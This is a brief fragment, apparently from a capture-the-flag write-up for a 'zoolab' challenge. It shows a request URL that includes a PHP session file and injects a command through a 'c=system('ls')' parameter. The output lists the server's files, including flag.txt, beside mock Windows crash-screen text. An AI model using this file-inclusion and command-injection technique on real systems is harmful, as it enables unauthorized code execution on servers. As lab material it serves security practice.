 windows.ctf.zoolab.org/?page=/tmp/sess_27d9ceedb14ff98a7fefec12a95d4a55&c=system(%27ls%27);
:(
Your PC ran into a problem and needs to restart. We're
just collecting some error info, and then we'll restart for
you.
Hello World..
name|s:25:"blue.png flag.txt hi.php index.php say.php ";
20% complete